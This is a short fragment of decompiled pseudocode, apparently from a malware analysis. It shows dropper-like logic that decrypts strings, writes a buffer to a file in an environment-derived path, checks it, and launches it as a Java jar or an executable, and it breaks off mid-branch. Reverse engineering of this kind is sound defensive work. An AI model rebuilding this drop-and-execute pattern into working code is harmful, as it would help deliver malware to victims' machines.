 decryptString(11, v18);
decryptString(16, (byte *)v13);
decryptString(17, v17);
functionss.ExpandEnvironmentStringsW((LPCWSTR)v18, (LPWSTR)v11, 260);
sprintf_s((int)v10, 259, (int)v17, v11, dword_563C18);
sprintf_s((int)v12, 259, (int)aSSSS, v11, dword_563C18, v20, v16);
weirdshitgoingon((int)v10);
functionss.DeleteFileW((LPCWSTR)v12);
v4 = functionss.CreateFileW(v12, -1073741824, 1, 0, 1, 2, 0);
v5 = v4;
v24 = v4;
if ( v4 == (HANDLE)-1 || (v19 = 1, !collectBufferandWritetoFile((int)v4, a1)) )
{
CloseHandle = functionss.CloseHandle;
goto LABEL_26;
}
v8 = v5;
CloseHandle = functionss.CloseHandle;
((void (__cdecl *)(_DWORD))functionss.CloseHandle)(v8);
v24 = 0;
if ( !sub_4F5768(v12, v14) || j_ntdll_strcmp((int)v14, a2) )
goto LABEL_26;
if ( a3 == 1 )
{
if ( j_ntdll_strcmp((int)v25, (int)aExe_3) )
{
sprintf_s((int)v11, 260, (int)aJavaExeJarS, v12);
v7 = functionss.CreateProcessW(0, (LPWSTR)v11, 0, 0, 0, 4, 0, 0, (LPSTARTUPINFOW)v15, (LPPROCESS_INFORMATION)&v21);
}
else
{
v7 = functionss.CreateProcessW(
(LPCWSTR)v12,
0,
0,
0,
0,
4,
0,
0,
(LPSTARTUPINFOW)v15,
(LPPROCESS_INFORMATION)&v21);
}